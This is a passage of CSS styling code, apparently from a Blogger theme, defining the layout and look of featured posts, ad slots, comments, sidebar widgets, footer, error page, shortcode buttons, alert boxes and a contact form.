.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
